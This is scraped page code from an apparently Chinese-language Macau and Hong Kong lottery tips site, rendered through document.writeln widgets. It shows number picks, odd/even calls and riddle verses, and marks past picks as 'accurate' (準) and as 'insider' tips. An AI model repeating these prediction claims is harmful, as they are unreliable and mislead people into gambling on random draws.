document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>008期紅字暗碼【資料更新中】(資料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：資料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：資料更新中<br>解取五肖：資料更新中");
document.writeln("				</span><br>解取四肖：資料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");










































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div   class="0z2me4n2"   id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div   id="0z2me4n2"   class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳門平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>019期<span style=\'color: #f00;\'>【11.47.18.03.23】<span>？</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>準(zhǔn)</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>008期<span style=\'color: #f00;\'>【07.10.16.41.14】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>");



document.writeln("    天天好彩【傳真20碼】");



document.writeln("</div>");



document.writeln("<div   class="0z2me4n2"   id=\'nmcz_all\'>");



document.writeln("    <div   id="0z2me4n2"   class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳門傳真20碼");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港傳真20碼");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港開始-->");

document.writeln("	<div   class="0z2me4n2"   id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");





document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">019期澳門內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機:316 124(虎28)21+05= ？</font><br>");
document.writeln("					<font color=\"#008000\">五光十色艷紅天，荷花出水喜相逢</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						27 42 17 48 03 15 02 23 26 38<br>");
document.writeln("						45 24 19 16 08 14 43 07 20 13");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

















































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳門開始 -->");



document.writeln("	<div   class="0z2me4n2"   id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-008期香港內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機:過溪和尚人喚打，深山老虎午夜出</font><br>");
document.writeln("					<font color=\"#008000\">121 153兔[15]24+11-04=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						01 02 03 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【單雙中特】</div>");







document.writeln("<div   class="0z2me4n2"   id=\'dszt_all\'>");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳門精準(zhǔn)單雙</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精準(zhǔn)單雙</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="0z2me4n2"   id=\'con_dszt_all_1\'>");







document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>019期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>兔39準(zhǔn)</span></span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>狗32準(zhǔn)</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>鼠06準(zhǔn)</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>龍26準(zhǔn)</span></span></p>");

























































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港開始 -->");







document.writeln("	<div   class="0z2me4n2"   id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>008期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>猴46準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>馬48準(zhǔn)</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【一句玄機】</div>");







document.writeln("");







document.writeln("<div   class="0z2me4n2"   id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳門玄機詩</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄機詩</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港開始-->");







document.writeln("");







document.writeln("	<div   class="0z2me4n2"   id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div   id="0z2me4n2"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");







document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				019期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				和尚人喚打，老虎午夜出:開?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				018期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				不出出六合，風(fēng)云多變化:開兔39<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開兔39</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				017期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				草原馳駿馬，大地日日新:開狗32<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開狗32</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				016期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				箢紅二四紅，四百四八寺:開鼠06<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開鼠06</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				015期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				中獎十二注，群獸在林中:開豬31<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開豬31</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");






























document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港開始 -->");
document.writeln("");
document.writeln("	<div   class="0z2me4n2"   id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div   id="0z2me4n2"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");
document.writeln("		");





document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滾起旋風(fēng)<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多資料盡在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				幾度風(fēng)雨幾春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				土生土長農(nóng)家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開馬48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				004期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				看前有肖陽光照<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







